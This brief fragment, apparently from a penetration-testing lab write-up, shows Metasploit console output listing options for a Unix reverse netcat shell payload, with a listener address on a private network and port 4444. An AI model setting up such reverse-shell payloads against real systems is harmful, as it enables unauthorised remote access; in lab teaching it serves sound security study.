 Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port